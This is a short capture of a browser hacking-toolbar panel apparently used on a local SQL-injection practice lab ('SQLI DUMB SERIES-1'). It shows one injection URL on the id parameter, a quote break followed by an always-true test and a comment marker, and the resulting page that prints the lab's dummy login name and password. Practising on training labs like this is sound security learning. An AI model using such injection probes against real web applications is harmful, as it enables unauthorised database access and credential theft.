 Load URL
http://192.168.157.138/Less-1/index.php?id=1' and ~1=~1%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1